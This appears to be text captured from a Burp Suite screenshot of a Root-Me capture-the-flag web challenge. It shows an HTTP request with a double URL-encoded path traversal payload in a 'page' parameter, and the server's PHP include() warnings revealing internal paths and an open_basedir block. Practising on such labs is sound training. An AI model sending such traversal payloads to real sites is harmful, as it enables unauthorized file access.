 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch45/index.php?page=%252e%252e%252findex HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 09 Jun 2024 17:54:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 592
8
9 <br />
10 <b>
Warning
</b>
: include(): open_basedir restriction in effect. File(../index.inc.php) is not within the
allowed path(s): (/challenge/web-serveur/ch45:/tmp) in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(../index.inc.php): failed to open stream: Operation not permitted in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: include(): Failed opening '../index.inc.php' for inclusion (include_path='.:/usr/share/php')
in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
15
Search 0 highlights